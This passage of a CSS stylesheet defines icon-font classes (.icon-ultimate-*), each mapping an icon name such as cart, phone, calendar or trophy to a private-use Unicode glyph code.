.icon-ultimate-price-tag5:before{content:"\e9f4";}
.icon-ultimate-price-tags4:before{content:"\e9f5";}
.icon-ultimate-barcode:before{content:"\e9f6";}
.icon-ultimate-barcode2:before{content:"\e9f7";}
.icon-ultimate-qrcode:before{content:"\e9f8";}
.icon-ultimate-ticket:before{content:"\e9f9";}
.icon-ultimate-ticket2:before{content:"\e9fa";}
.icon-ultimate-theater:before{content:"\e9fb";}
.icon-ultimate-store:before{content:"\e9fc";}
.icon-ultimate-store2:before{content:"\e9fd";}
.icon-ultimate-cart:before{content:"\e9fe";}
.icon-ultimate-cart2:before{content:"\e9ff";}
.icon-ultimate-cart3:before{content:"\ea00";}
.icon-ultimate-cart4:before{content:"\ea01";}
.icon-ultimate-cart5:before{content:"\ea02";}
.icon-ultimate-cart-add:before{content:"\ea03";}
.icon-ultimate-cart-add2:before{content:"\ea04";}
.icon-ultimate-cart-remove:before{content:"\ea05";}
.icon-ultimate-basket:before{content:"\ea06";}
.icon-ultimate-bag:before{content:"\ea07";}
.icon-ultimate-bag2:before{content:"\ea08";}
.icon-ultimate-percent:before{content:"\ea09";}
.icon-ultimate-coins:before{content:"\ea0a";}
.icon-ultimate-coin-dollar:before{content:"\ea0b";}
.icon-ultimate-coin-euro:before{content:"\ea0c";}
.icon-ultimate-coin-pound:before{content:"\ea0d";}
.icon-ultimate-coin-yen:before{content:"\ea0e";}
.icon-ultimate-piggy-bank:before{content:"\ea0f";}
.icon-ultimate-wallet:before{content:"\ea10";}
.icon-ultimate-cash:before{content:"\ea11";}
.icon-ultimate-cash2:before{content:"\ea12";}
.icon-ultimate-cash3:before{content:"\ea13";}
.icon-ultimate-cash4:before{content:"\ea14";}
.icon-ultimate-credit-card:before{content:"\ea15";}
.icon-ultimate-credit-card2:before{content:"\ea16";}
.icon-ultimate-calculator:before{content:"\ea17";}
.icon-ultimate-calculator2:before{content:"\ea18";}
.icon-ultimate-calculator3:before{content:"\ea19";}
.icon-ultimate-chip:before{content:"\ea1a";}
.icon-ultimate-lifebuoy:before{content:"\ea1b";}
.icon-ultimate-phone:before{content:"\ea1c";}
.icon-ultimate-phone2:before{content:"\ea1d";}
.icon-ultimate-phone-slash:before{content:"\ea1e";}
.icon-ultimate-phone-wave:before{content:"\ea1f";}
.icon-ultimate-phone-plus:before{content:"\ea20";}
.icon-ultimate-phone-minus:before{content:"\ea21";}
.icon-ultimate-phone-plus2:before{content:"\ea22";}
.icon-ultimate-phone-minus2:before{content:"\ea23";}
.icon-ultimate-phone-incoming:before{content:"\ea24";}
.icon-ultimate-phone-outgoing:before{content:"\ea25";}
.icon-ultimate-phone3:before{content:"\ea26";}
.icon-ultimate-phone-slash2:before{content:"\ea27";}
.icon-ultimate-phone-wave2:before{content:"\ea28";}
.icon-ultimate-phone-hang-up:before{content:"\ea29";}
.icon-ultimate-phone-hang-up2:before{content:"\ea2a";}
.icon-ultimate-address-book:before{content:"\ea2b";}
.icon-ultimate-address-book2:before{content:"\ea2c";}
.icon-ultimate-address-book3:before{content:"\ea2d";}
.icon-ultimate-notebook:before{content:"\ea2e";}
.icon-ultimate-at-sign:before{content:"\ea2f";}
.icon-ultimate-envelop:before{content:"\ea30";}
.icon-ultimate-envelop2:before{content:"\ea31";}
.icon-ultimate-envelop3:before{content:"\ea32";}
.icon-ultimate-envelop4:before{content:"\ea33";}
.icon-ultimate-envelop5:before{content:"\ea34";}
.icon-ultimate-mailbox:before{content:"\ea35";}
.icon-ultimate-pushpin:before{content:"\ea36";}
.icon-ultimate-pushpin2:before{content:"\ea37";}
.icon-ultimate-location:before{content:"\ea38";}
.icon-ultimate-location2:before{content:"\ea39";}
.icon-ultimate-location3:before{content:"\ea3a";}
.icon-ultimate-location4:before{content:"\ea3b";}
.icon-ultimate-location5:before{content:"\ea3c";}
.icon-ultimate-location6:before{content:"\ea3d";}
.icon-ultimate-location7:before{content:"\ea3e";}
.icon-ultimate-compass:before{content:"\ea3f";}
.icon-ultimate-compass2:before{content:"\ea40";}
.icon-ultimate-compass3:before{content:"\ea41";}
.icon-ultimate-compass4:before{content:"\ea42";}
.icon-ultimate-compass5:before{content:"\ea43";}
.icon-ultimate-compass6:before{content:"\ea44";}
.icon-ultimate-map:before{content:"\ea45";}
.icon-ultimate-map2:before{content:"\ea46";}
.icon-ultimate-map3:before{content:"\ea47";}
.icon-ultimate-map4:before{content:"\ea48";}
.icon-ultimate-map5:before{content:"\ea49";}
.icon-ultimate-direction:before{content:"\ea4a";}
.icon-ultimate-reset:before{content:"\ea4b";}
.icon-ultimate-history:before{content:"\ea4c";}
.icon-ultimate-clock:before{content:"\ea4d";}
.icon-ultimate-clock2:before{content:"\ea4e";}
.icon-ultimate-clock3:before{content:"\ea4f";}
.icon-ultimate-clock4:before{content:"\ea50";}
.icon-ultimate-watch:before{content:"\ea51";}
.icon-ultimate-watch2:before{content:"\ea52";}
.icon-ultimate-alarm:before{content:"\ea53";}
.icon-ultimate-alarm-add:before{content:"\ea54";}
.icon-ultimate-alarm-check:before{content:"\ea55";}
.icon-ultimate-alarm-cancel:before{content:"\ea56";}
.icon-ultimate-bell:before{content:"\ea57";}
.icon-ultimate-bell2:before{content:"\ea58";}
.icon-ultimate-bell3:before{content:"\ea59";}
.icon-ultimate-bell-plus:before{content:"\ea5a";}
.icon-ultimate-bell-minus:before{content:"\ea5b";}
.icon-ultimate-bell-check:before{content:"\ea5c";}
.icon-ultimate-bell-cross:before{content:"\ea5d";}
.icon-ultimate-stopwatch:before{content:"\ea5e";}
.icon-ultimate-calendar:before{content:"\ea5f";}
.icon-ultimate-calendar2:before{content:"\ea60";}
.icon-ultimate-calendar3:before{content:"\ea61";}
.icon-ultimate-calendar4:before{content:"\ea62";}
.icon-ultimate-calendar5:before{content:"\ea63";}
.icon-ultimate-calendar-empty:before{content:"\ea64";}
.icon-ultimate-calendar-day:before{content:"\ea65";}
.icon-ultimate-calendar-week:before{content:"\ea66";}
.icon-ultimate-printer:before{content:"\ea67";}
.icon-ultimate-printer2:before{content:"\ea68";}
.icon-ultimate-printer3:before{content:"\ea69";}
.icon-ultimate-printer4:before{content:"\ea6a";}
.icon-ultimate-shredder:before{content:"\ea6b";}
.icon-ultimate-mouse:before{content:"\ea6c";}
.icon-ultimate-mouse2:before{content:"\ea6d";}
.icon-ultimate-mouse-left:before{content:"\ea6e";}
.icon-ultimate-mouse-right:before{content:"\ea6f";}
.icon-ultimate-keyboard:before{content:"\ea70";}
.icon-ultimate-keyboard2:before{content:"\ea71";}
.icon-ultimate-typewriter:before{content:"\ea72";}
.icon-ultimate-display:before{content:"\ea73";}
.icon-ultimate-display2:before{content:"\ea74";}
.icon-ultimate-display3:before{content:"\ea75";}
.icon-ultimate-display4:before{content:"\ea76";}
.icon-ultimate-laptop:before{content:"\ea77";}
.icon-ultimate-mobile:before{content:"\ea78";}
.icon-ultimate-mobile2:before{content:"\ea79";}
.icon-ultimate-tablet:before{content:"\ea7a";}
.icon-ultimate-mobile3:before{content:"\ea7b";}
.icon-ultimate-tv:before{content:"\ea7c";}
.icon-ultimate-radio:before{content:"\ea7d";}
.icon-ultimate-cabinet:before{content:"\ea7e";}
.icon-ultimate-drawer:before{content:"\ea7f";}
.icon-ultimate-drawer2:before{content:"\ea80";}
.icon-ultimate-drawer-out:before{content:"\ea81";}
.icon-ultimate-drawer-in:before{content:"\ea82";}
.icon-ultimate-drawer3:before{content:"\ea83";}
.icon-ultimate-box:before{content:"\ea84";}
.icon-ultimate-box-add:before{content:"\ea85";}
.icon-ultimate-box-remove:before{content:"\ea86";}
.icon-ultimate-download:before{content:"\ea87";}
.icon-ultimate-upload:before{content:"\ea88";}
.icon-ultimate-floppy-disk:before{content:"\ea89";}
.icon-ultimate-floppy-disks:before{content:"\ea8a";}
.icon-ultimate-floppy-disks2:before{content:"\ea8b";}
.icon-ultimate-floppy-disk2:before{content:"\ea8c";}
.icon-ultimate-floppy-disk3:before{content:"\ea8d";}
.icon-ultimate-disk:before{content:"\ea8e";}
.icon-ultimate-disk2:before{content:"\ea8f";}
.icon-ultimate-usb-stick:before{content:"\ea90";}
.icon-ultimate-drive:before{content:"\ea91";}
.icon-ultimate-server:before{content:"\ea92";}
.icon-ultimate-database:before{content:"\ea93";}
.icon-ultimate-database2:before{content:"\ea94";}
.icon-ultimate-database3:before{content:"\ea95";}
.icon-ultimate-database4:before{content:"\ea96";}
.icon-ultimate-database-menu:before{content:"\ea97";}
.icon-ultimate-database-add:before{content:"\ea98";}
.icon-ultimate-database-remove:before{content:"\ea99";}
.icon-ultimate-database-insert:before{content:"\ea9a";}
.icon-ultimate-database-export:before{content:"\ea9b";}
.icon-ultimate-database-upload:before{content:"\ea9c";}
.icon-ultimate-database-refresh:before{content:"\ea9d";}
.icon-ultimate-database-diff:before{content:"\ea9e";}
.icon-ultimate-database-edit:before{content:"\ea9f";}
.icon-ultimate-database-edit2:before{content:"\eaa0";}
.icon-ultimate-database-check:before{content:"\eaa1";}
.icon-ultimate-database-arrow:before{content:"\eaa2";}
.icon-ultimate-database-time:before{content:"\eaa3";}
.icon-ultimate-database-time2:before{content:"\eaa4";}
.icon-ultimate-undo:before{content:"\eaa5";}
.icon-ultimate-redo:before{content:"\eaa6";}
.icon-ultimate-rotate-ccw:before{content:"\eaa7";}
.icon-ultimate-rotate-cw:before{content:"\eaa8";}
.icon-ultimate-rotate-ccw2:before{content:"\eaa9";}
.icon-ultimate-rotate-cw2:before{content:"\eaaa";}
.icon-ultimate-rotate-ccw3:before{content:"\eaab";}
.icon-ultimate-rotate-cw3:before{content:"\eaac";}
.icon-ultimate-flip-vertical:before{content:"\eaad";}
.icon-ultimate-flip-vertical2:before{content:"\eaae";}
.icon-ultimate-flip-horizontal:before{content:"\eaaf";}
.icon-ultimate-flip-horizontal2:before{content:"\eab0";}
.icon-ultimate-flip-vertical3:before{content:"\eab1";}
.icon-ultimate-flip-vertical4:before{content:"\eab2";}
.icon-ultimate-angle:before{content:"\eab3";}
.icon-ultimate-shear:before{content:"\eab4";}
.icon-ultimate-unite:before{content:"\eab5";}
.icon-ultimate-subtract:before{content:"\eab6";}
.icon-ultimate-interset:before{content:"\eab7";}
.icon-ultimate-exclude:before{content:"\eab8";}
.icon-ultimate-align-left:before{content:"\eab9";}
.icon-ultimate-align-center-horizontal:before{content:"\eaba";}
.icon-ultimate-align-right:before{content:"\eabb";}
.icon-ultimate-align-top:before{content:"\eabc";}
.icon-ultimate-align-center-vertical:before{content:"\eabd";}
.icon-ultimate-align-bottom:before{content:"\eabe";}
.icon-ultimate-undo2:before{content:"\eabf";}
.icon-ultimate-redo2:before{content:"\eac0";}
.icon-ultimate-forward:before{content:"\eac1";}
.icon-ultimate-reply:before{content:"\eac2";}
.icon-ultimate-reply-all:before{content:"\eac3";}
.icon-ultimate-bubble:before{content:"\eac4";}
.icon-ultimate-bubbles:before{content:"\eac5";}
.icon-ultimate-bubbles2:before{content:"\eac6";}
.icon-ultimate-bubble2:before{content:"\eac7";}
.icon-ultimate-bubbles3:before{content:"\eac8";}
.icon-ultimate-bubbles4:before{content:"\eac9";}
.icon-ultimate-bubble-notification:before{content:"\eaca";}
.icon-ultimate-bubbles5:before{content:"\eacb";}
.icon-ultimate-bubbles6:before{content:"\eacc";}
.icon-ultimate-bubble3:before{content:"\eacd";}
.icon-ultimate-bubble-dots:before{content:"\eace";}
.icon-ultimate-bubble-lines:before{content:"\eacf";}
.icon-ultimate-bubble4:before{content:"\ead0";}
.icon-ultimate-bubble-dots2:before{content:"\ead1";}
.icon-ultimate-bubble-lines2:before{content:"\ead2";}
.icon-ultimate-bubble5:before{content:"\ead3";}
.icon-ultimate-bubble6:before{content:"\ead4";}
.icon-ultimate-bubbles7:before{content:"\ead5";}
.icon-ultimate-bubble7:before{content:"\ead6";}
.icon-ultimate-bubbles8:before{content:"\ead7";}
.icon-ultimate-bubble8:before{content:"\ead8";}
.icon-ultimate-bubble-dots3:before{content:"\ead9";}
.icon-ultimate-bubble-lines3:before{content:"\eada";}
.icon-ultimate-bubble9:before{content:"\eadb";}
.icon-ultimate-bubble-dots4:before{content:"\eadc";}
.icon-ultimate-bubble-lines4:before{content:"\eadd";}
.icon-ultimate-bubbles9:before{content:"\eade";}
.icon-ultimate-bubbles10:before{content:"\eadf";}
.icon-ultimate-bubble-blocked:before{content:"\eae0";}
.icon-ultimate-bubble-quote:before{content:"\eae1";}
.icon-ultimate-bubble-user:before{content:"\eae2";}
.icon-ultimate-bubble-smiley:before{content:"\eae3";}
.icon-ultimate-bubble-check:before{content:"\eae4";}
.icon-ultimate-bubble-video:before{content:"\eae5";}
.icon-ultimate-bubble-link:before{content:"\eae6";}
.icon-ultimate-bubble-lock:before{content:"\eae7";}
.icon-ultimate-bubble-star:before{content:"\eae8";}
.icon-ultimate-bubble-heart:before{content:"\eae9";}
.icon-ultimate-bubble-paperclip:before{content:"\eaea";}
.icon-ultimate-bubble-cancel:before{content:"\eaeb";}
.icon-ultimate-bubble-plus:before{content:"\eaec";}
.icon-ultimate-bubble-minus:before{content:"\eaed";}
.icon-ultimate-bubble-notification2:before{content:"\eaee";}
.icon-ultimate-bubble-left:before{content:"\eaef";}
.icon-ultimate-bubble-right:before{content:"\eaf0";}
.icon-ultimate-bubble-first:before{content:"\eaf1";}
.icon-ultimate-bubble-last:before{content:"\eaf2";}
.icon-ultimate-bubble-reply:before{content:"\eaf3";}
.icon-ultimate-bubble-forward:before{content:"\eaf4";}
.icon-ultimate-bubble-reply2:before{content:"\eaf5";}
.icon-ultimate-bubble-forward2:before{content:"\eaf6";}
.icon-ultimate-user:before{content:"\eaf7";}
.icon-ultimate-users:before{content:"\eaf8";}
.icon-ultimate-user-plus:before{content:"\eaf9";}
.icon-ultimate-user-minus:before{content:"\eafa";}
.icon-ultimate-user-cancel:before{content:"\eafb";}
.icon-ultimate-user-block:before{content:"\eafc";}
.icon-ultimate-user-lock:before{content:"\eafd";}
.icon-ultimate-user-check:before{content:"\eafe";}
.icon-ultimate-users2:before{content:"\eaff";}
.icon-ultimate-user2:before{content:"\eb00";}
.icon-ultimate-users3:before{content:"\eb01";}
.icon-ultimate-user-plus2:before{content:"\eb02";}
.icon-ultimate-user-minus2:before{content:"\eb03";}
.icon-ultimate-user-cancel2:before{content:"\eb04";}
.icon-ultimate-user-block2:before{content:"\eb05";}
.icon-ultimate-user-lock2:before{content:"\eb06";}
.icon-ultimate-user-check2:before{content:"\eb07";}
.icon-ultimate-user3:before{content:"\eb08";}
.icon-ultimate-user4:before{content:"\eb09";}
.icon-ultimate-user5:before{content:"\eb0a";}
.icon-ultimate-user6:before{content:"\eb0b";}
.icon-ultimate-users4:before{content:"\eb0c";}
.icon-ultimate-user-tie:before{content:"\eb0d";}
.icon-ultimate-user7:before{content:"\eb0e";}
.icon-ultimate-users5:before{content:"\eb0f";}
.icon-ultimate-collaboration:before{content:"\eb10";}
.icon-ultimate-vcard:before{content:"\eb11";}
.icon-ultimate-hat:before{content:"\eb12";}
.icon-ultimate-bowtie:before{content:"\eb13";}
.icon-ultimate-tie:before{content:"\eb14";}
.icon-ultimate-hanger:before{content:"\eb15";}
.icon-ultimate-tshirt:before{content:"\eb16";}
.icon-ultimate-pants:before{content:"\eb17";}
.icon-ultimate-shorts:before{content:"\eb18";}
.icon-ultimate-sock:before{content:"\eb19";}
.icon-ultimate-laundry:before{content:"\eb1a";}
.icon-ultimate-quotes-left:before{content:"\eb1b";}
.icon-ultimate-quotes-right:before{content:"\eb1c";}
.icon-ultimate-quotes-left2:before{content:"\eb1d";}
.icon-ultimate-quotes-right2:before{content:"\eb1e";}
.icon-ultimate-hour-glass:before{content:"\eb1f";}
.icon-ultimate-hour-glass2:before{content:"\eb20";}
.icon-ultimate-hour-glass3:before{content:"\eb21";}
.icon-ultimate-spinner:before{content:"\eb22";}
.icon-ultimate-spinner2:before{content:"\eb23";}
.icon-ultimate-spinner3:before{content:"\eb24";}
.icon-ultimate-spinner4:before{content:"\eb25";}
.icon-ultimate-spinner5:before{content:"\eb26";}
.icon-ultimate-spinner6:before{content:"\eb27";}
.icon-ultimate-spinner7:before{content:"\eb28";}
.icon-ultimate-spinner8:before{content:"\eb29";}
.icon-ultimate-spinner9:before{content:"\eb2a";}
.icon-ultimate-spinner10:before{content:"\eb2b";}
.icon-ultimate-spinner11:before{content:"\eb2c";}
.icon-ultimate-microscope:before{content:"\eb2d";}
.icon-ultimate-binoculars:before{content:"\eb2e";}
.icon-ultimate-binoculars2:before{content:"\eb2f";}
.icon-ultimate-search:before{content:"\eb30";}
.icon-ultimate-zoom-in:before{content:"\eb31";}
.icon-ultimate-zoom-out:before{content:"\eb32";}
.icon-ultimate-search2:before{content:"\eb33";}
.icon-ultimate-zoom-in2:before{content:"\eb34";}
.icon-ultimate-zoom-out2:before{content:"\eb35";}
.icon-ultimate-search3:before{content:"\eb36";}
.icon-ultimate-search4:before{content:"\eb37";}
.icon-ultimate-zoom-in3:before{content:"\eb38";}
.icon-ultimate-zoom-out3:before{content:"\eb39";}
.icon-ultimate-search5:before{content:"\eb3a";}
.icon-ultimate-search6:before{content:"\eb3b";}
.icon-ultimate-enlarge:before{content:"\eb3c";}
.icon-ultimate-shrink:before{content:"\eb3d";}
.icon-ultimate-enlarge2:before{content:"\eb3e";}
.icon-ultimate-shrink2:before{content:"\eb3f";}
.icon-ultimate-enlarge3:before{content:"\eb40";}
.icon-ultimate-shrink3:before{content:"\eb41";}
.icon-ultimate-enlarge4:before{content:"\eb42";}
.icon-ultimate-shrink4:before{content:"\eb43";}
.icon-ultimate-enlarge5:before{content:"\eb44";}
.icon-ultimate-shrink5:before{content:"\eb45";}
.icon-ultimate-enlarge6:before{content:"\eb46";}
.icon-ultimate-shrink6:before{content:"\eb47";}
.icon-ultimate-enlarge7:before{content:"\eb48";}
.icon-ultimate-shrink7:before{content:"\eb49";}
.icon-ultimate-key:before{content:"\eb4a";}
.icon-ultimate-key2:before{content:"\eb4b";}
.icon-ultimate-key3:before{content:"\eb4c";}
.icon-ultimate-key4:before{content:"\eb4d";}
.icon-ultimate-key5:before{content:"\eb4e";}
.icon-ultimate-keyhole:before{content:"\eb4f";}
.icon-ultimate-lock:before{content:"\eb50";}
.icon-ultimate-lock2:before{content:"\eb51";}
.icon-ultimate-lock3:before{content:"\eb52";}
.icon-ultimate-lock4:before{content:"\eb53";}
.icon-ultimate-unlocked:before{content:"\eb54";}
.icon-ultimate-lock5:before{content:"\eb55";}
.icon-ultimate-unlocked2:before{content:"\eb56";}
.icon-ultimate-safe:before{content:"\eb57";}
.icon-ultimate-wrench:before{content:"\eb58";}
.icon-ultimate-wrench2:before{content:"\eb59";}
.icon-ultimate-wrench3:before{content:"\eb5a";}
.icon-ultimate-equalizer:before{content:"\eb5b";}
.icon-ultimate-equalizer2:before{content:"\eb5c";}
.icon-ultimate-equalizer3:before{content:"\eb5d";}
.icon-ultimate-equalizer4:before{content:"\eb5e";}
.icon-ultimate-cog:before{content:"\eb5f";}
.icon-ultimate-cogs:before{content:"\eb60";}
.icon-ultimate-cog2:before{content:"\eb61";}
.icon-ultimate-cog3:before{content:"\eb62";}
.icon-ultimate-cog4:before{content:"\eb63";}
.icon-ultimate-cog5:before{content:"\eb64";}
.icon-ultimate-cog6:before{content:"\eb65";}
.icon-ultimate-cog7:before{content:"\eb66";}
.icon-ultimate-factory:before{content:"\eb67";}
.icon-ultimate-hammer:before{content:"\eb68";}
.icon-ultimate-hammer-wrench:before{content:"\eb69";}
.icon-ultimate-knife:before{content:"\eb6a";}
.icon-ultimate-screwdriver:before{content:"\eb6b";}
.icon-ultimate-screwdriver2:before{content:"\eb6c";}
.icon-ultimate-magic-wand:before{content:"\eb6d";}
.icon-ultimate-magic-wand2:before{content:"\eb6e";}
.icon-ultimate-pulse:before{content:"\eb6f";}
.icon-ultimate-pulse2:before{content:"\eb70";}
.icon-ultimate-aid-kit:before{content:"\eb71";}
.icon-ultimate-aid-kit2:before{content:"\eb72";}
.icon-ultimate-stethoscope:before{content:"\eb73";}
.icon-ultimate-ambulance:before{content:"\eb74";}
.icon-ultimate-alarm2:before{content:"\eb75";}
.icon-ultimate-pandage:before{content:"\eb76";}
.icon-ultimate-pandage2:before{content:"\eb77";}
.icon-ultimate-bug:before{content:"\eb78";}
.icon-ultimate-bug2:before{content:"\eb79";}
.icon-ultimate-syringe:before{content:"\eb7a";}
.icon-ultimate-syringe2:before{content:"\eb7b";}
.icon-ultimate-pill:before{content:"\eb7c";}
.icon-ultimate-construction:before{content:"\eb7d";}
.icon-ultimate-traffic-cone:before{content:"\eb7e";}
.icon-ultimate-traffic-lights:before{content:"\eb7f";}
.icon-ultimate-pie-chart:before{content:"\eb80";}
.icon-ultimate-pie-chart2:before{content:"\eb81";}
.icon-ultimate-pie-chart3:before{content:"\eb82";}
.icon-ultimate-pie-chart4:before{content:"\eb83";}
.icon-ultimate-pie-chart5:before{content:"\eb84";}
.icon-ultimate-pie-chart6:before{content:"\eb85";}
.icon-ultimate-pie-chart7:before{content:"\eb86";}
.icon-ultimate-stats-dots:before{content:"\eb87";}
.icon-ultimate-stats-bars:before{content:"\eb88";}
.icon-ultimate-pie-chart8:before{content:"\eb89";}
.icon-ultimate-stats-bars2:before{content:"\eb8a";}
.icon-ultimate-stats-bars3:before{content:"\eb8b";}
.icon-ultimate-stats-bars4:before{content:"\eb8c";}
.icon-ultimate-stats-bars5:before{content:"\eb8d";}
.icon-ultimate-stats-bars6:before{content:"\eb8e";}
.icon-ultimate-chart:before{content:"\eb8f";}
.icon-ultimate-stats-growth:before{content:"\eb90";}
.icon-ultimate-stats-decline:before{content:"\eb91";}
.icon-ultimate-stats-growth2:before{content:"\eb92";}
.icon-ultimate-stats-decline2:before{content:"\eb93";}
.icon-ultimate-stairs-up:before{content:"\eb94";}
.icon-ultimate-stairs-down:before{content:"\eb95";}
.icon-ultimate-stairs:before{content:"\eb96";}
.icon-ultimate-stairs2:before{content:"\eb97";}
.icon-ultimate-ladder:before{content:"\eb98";}
.icon-ultimate-rating:before{content:"\eb99";}
.icon-ultimate-rating2:before{content:"\eb9a";}
.icon-ultimate-rating3:before{content:"\eb9b";}
.icon-ultimate-cake:before{content:"\eb9c";}
.icon-ultimate-podium:before{content:"\eb9d";}
.icon-ultimate-stars:before{content:"\eb9e";}
.icon-ultimate-medal-star:before{content:"\eb9f";}
.icon-ultimate-medal:before{content:"\eba0";}
.icon-ultimate-medal2:before{content:"\eba1";}
.icon-ultimate-medal-first:before{content:"\eba2";}
.icon-ultimate-medal-second:before{content:"\eba3";}
.icon-ultimate-medal-third:before{content:"\eba4";}
.icon-ultimate-crown:before{content:"\eba5";}
.icon-ultimate-trophy:before{content:"\eba6";}
.icon-ultimate-trophy2:before{content:"\eba7";}
.icon-ultimate-trophy3:before{content:"\eba8";}
.icon-ultimate-diamond:before{content:"\eba9";}
.icon-ultimate-diamond2:before{content:"\ebaa";}
.icon-ultimate-trophy4:before{content:"\ebab";}
.icon-ultimate-gift:before{content:"\ebac";}
.icon-ultimate-gift2:before{content:"\ebad";}
.icon-ultimate-balloon:before{content:"\ebae";}
.icon-ultimate-pipe:before{content:"\ebaf";}
.icon-ultimate-mustache:before{content:"\ebb0";}
.icon-ultimate-mustache2:before{content:"\ebb1";}
.icon-ultimate-glass:before{content:"\ebb2";}
.icon-ultimate-glass2:before{content:"\ebb3";}
.icon-ultimate-glass3:before{content:"\ebb4";}
.icon-ultimate-glass4:before{content:"\ebb5";}
.icon-ultimate-bottle:before{content:"\ebb6";}
.icon-ultimate-bottle2:before{content:"\ebb7";}
.icon-ultimate-bottle3:before{content:"\ebb8";}
.icon-ultimate-bottle4:before{content:"\ebb9";}
.icon-ultimate-mug:before{content:"\ebba";}
.icon-ultimate-fork-knife:before{content:"\ebbb";}
.icon-ultimate-spoon-knife:before{content:"\ebbc";}
.icon-ultimate-cook:before{content:"\ebbd";}
.icon-ultimate-plate:before{content:"\ebbe";}
.icon-ultimate-steak:before{content:"\ebbf";}
.icon-ultimate-fish:before{content:"\ebc0";}
.icon-ultimate-chicken:before{content:"\ebc1";}
.icon-ultimate-hamburger:before{content:"\ebc2";}
.icon-ultimate-pizza:before{content:"\ebc3";}
.icon-ultimate-cheese:before{content:"\ebc4";}
.icon-ultimate-bread:before{content:"\ebc5";}
.icon-ultimate-icecream:before{content:"\ebc6";}
.icon-ultimate-milk:before{content:"\ebc7";}
.icon-ultimate-cup:before{content:"\ebc8";}
.icon-ultimate-cup2:before{content:"\ebc9";}
.icon-ultimate-coffee-bean:before{content:"\ebca";}
.icon-ultimate-coffee:before{content:"\ebcb";}
.icon-ultimate-teapot:before{content:"\ebcc";}
.icon-ultimate-leaf:before{content:"\ebcd";}
.icon-ultimate-leaf2:before{content:"\ebce";}
.icon-ultimate-apple:before{content:"\ebcf";}
.icon-ultimate-grapes:before{content:"\ebd0";}
.icon-ultimate-cherry:before{content:"\ebd1";}
.icon-ultimate-tree:before{content:"\ebd2";}
.icon-ultimate-tree2:before{content:"\ebd3";}
.icon-ultimate-tree3:before{content:"\ebd4";}
.icon-ultimate-tree4:before{content:"\ebd5";}
.icon-ultimate-cactus:before{content:"\ebd6";}
.icon-ultimate-mountains:before{content:"\ebd7";}
.icon-ultimate-paw:before{content:"\ebd8";}
.icon-ultimate-footprint:before{content:"\ebd9";}
.icon-ultimate-tent:before{content:"\ebda";}
.icon-ultimate-flower:before{content:"\ebdb";}
.icon-ultimate-flower2:before{content:"\ebdc";}
.icon-ultimate-rocket:before{content:"\ebdd";}
.icon-ultimate-meter:before{content:"\ebde";}
.icon-ultimate-meter2:before{content:"\ebdf";}
.icon-ultimate-meter-slow:before{content:"\ebe0";}
.icon-ultimate-meter-medium:before{content:"\ebe1";}
.icon-ultimate-meter-fast:before{content:"\ebe2";}
.icon-ultimate-meter3:before{content:"\ebe3";}
.icon-ultimate-hammer2:before{content:"\ebe4";}
.icon-ultimate-balance:before{content:"\ebe5";}
.icon-ultimate-scale:before{content:"\ebe6";}
.icon-ultimate-bomb:before{content:"\ebe7";}
.icon-ultimate-fire:before{content:"\ebe8";}
.icon-ultimate-fire2:before{content:"\ebe9";}
.icon-ultimate-lab:before{content:"\ebea";}
.icon-ultimate-atom:before{content:"\ebeb";}
.icon-ultimate-atom2:before{content:"\ebec";}
.icon-ultimate-magnet:before{content:"\ebed";}
.icon-ultimate-magnet2:before{content:"\ebee";}
.icon-ultimate-dumbbell:before{content:"\ebef";}
.icon-ultimate-skull:before{content:"\ebf0";}
.icon-ultimate-skull2:before{content:"\ebf1";}
.icon-ultimate-lamp:before{content:"\ebf2";}
.icon-ultimate-lamp2:before{content:"\ebf3";}
.icon-ultimate-lamp3:before{content:"\ebf4";}
.icon-ultimate-spotlight:before{content:"\ebf5";}
.icon-ultimate-lamp4:before{content:"\ebf6";}
.icon-ultimate-lamp5:before{content:"\ebf7";}
.icon-ultimate-lamp6:before{content:"\ebf8";}
.icon-ultimate-lamp7:before{content:"\ebf9";}
.icon-ultimate-lamp8:before{content:"\ebfa";}
.icon-ultimate-broom:before{content:"\ebfb";}
.icon-ultimate-toiletpaper:before{content:"\ebfc";}
.icon-ultimate-bin:before{content:"\ebfd";}
.icon-ultimate-bin2:before{content:"\ebfe";}
.icon-ultimate-bin3:before{content:"\ebff";}
.icon-ultimate-bin4:before{content:"\ec00";}
.icon-ultimate-bin5:before{content:"\ec01";}
.icon-ultimate-briefcase:before{content:"\ec02";}
.icon-ultimate-briefcase2:before{content:"\ec03";}
.icon-ultimate-briefcase3:before{content:"\ec04";}
.icon-ultimate-airplane:before{content:"\ec05";}
.icon-ultimate-airplane2:before{content:"\ec06";}
.icon-ultimate-airplane3:before{content:"\ec07";}
.icon-ultimate-airplane4:before{content:"\ec08";}
.icon-ultimate-paperplane:before{content:"\ec09";}
.icon-ultimate-car:before{content:"\ec0a";}
.icon-ultimate-steering-wheel:before{content:"\ec0b";}
.icon-ultimate-car2:before{content:"\ec0c";}
.icon-ultimate-gas:before{content:"\ec0d";}
.icon-ultimate-bus:before{content:"\ec0e";}
.icon-ultimate-truck:before{content:"\ec0f";}
.icon-ultimate-bike:before{content:"\ec10";}
.icon-ultimate-road:before{content:"\ec11";}
.icon-ultimate-train:before{content:"\ec12";}
.icon-ultimate-train2:before{content:"\ec13";}
.icon-ultimate-ship:before{content:"\ec14";}
.icon-ultimate-boat:before{content:"\ec15";}
.icon-ultimate-chopper:before{content:"\ec16";}
.icon-ultimate-chopper2:before{content:"\ec17";}
.icon-ultimate-cube:before{content:"\ec18";}
.icon-ultimate-cube2:before{content:"\ec19";}
.icon-ultimate-cube3:before{content:"\ec1a";}
.icon-ultimate-cube4:before{content:"\ec1b";}
.icon-ultimate-pyramid:before{content:"\ec1c";}
.icon-ultimate-pyramid2:before{content:"\ec1d";}
.icon-ultimate-package:before{content:"\ec1e";}
.icon-ultimate-puzzle:before{content:"\ec1f";}
.icon-ultimate-puzzle2:before{content:"\ec20";}
.icon-ultimate-puzzle3:before{content:"\ec21";}
.icon-ultimate-puzzle4:before{content:"\ec22";}
.icon-ultimate-glasses-3d:before{content:"\ec23";}
.icon-ultimate-glasses-3d2:before{content:"\ec24";}
.icon-ultimate-glasses:before{content:"\ec25";}
.icon-ultimate-glasses2:before{content:"\ec26";}
.icon-ultimate-brain:before{content:"\ec27";}
.icon-ultimate-accessibility:before{content:"\ec28";}
.icon-ultimate-accessibility2:before{content:"\ec29";}
.icon-ultimate-strategy:before{content:"\ec2a";}
.icon-ultimate-target:before{content:"\ec2b";}
.icon-ultimate-target2:before{content:"\ec2c";}
.icon-ultimate-target3:before{content:"\ec2d";}
.icon-ultimate-ammo:before{content:"\ec2e";}
.icon-ultimate-gun:before{content:"\ec2f";}
